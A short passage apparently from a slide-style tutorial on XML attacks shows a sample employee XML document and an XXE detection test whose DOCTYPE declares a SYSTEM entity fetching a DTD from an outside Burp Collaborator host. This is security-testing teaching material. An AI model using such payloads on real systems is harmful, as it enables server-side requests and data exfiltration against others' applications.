 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 32/59
<FNAME> Ravikumar </FNAME>
<LNAME> Paghdal </LNAME>
</NAME>
<SALARY> ₹₹₹₹₹ </SALARY>
</EMP>
<NOTE>
<MESSAGE> Text Data </MESSAGE>
</NOTE>
</NETSQUARE>
Expected output branch will be Mumbai.
XXE - Identifying - 2
Test 2 : Confirmation that SYSTEM entities are usable
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "http://l9v9gpebc5ffk9m3my6ayn9o2f85wu.burpcollaborator.net/net-square.dtd">
]>
<NETSQUARE>
<EMP branch="&xxe;">
<NAME>
<FNAME> Ravikumar </FNAME>
<LNAME> Paghdal </LNAME>
</NAME>
<SALARY> ₹₹₹₹₹ </SALARY>
</EMP>
<NOTE>
<MESSAGE> Text Data </MESSAGE>
</NOTE>
</NETSQUARE>
 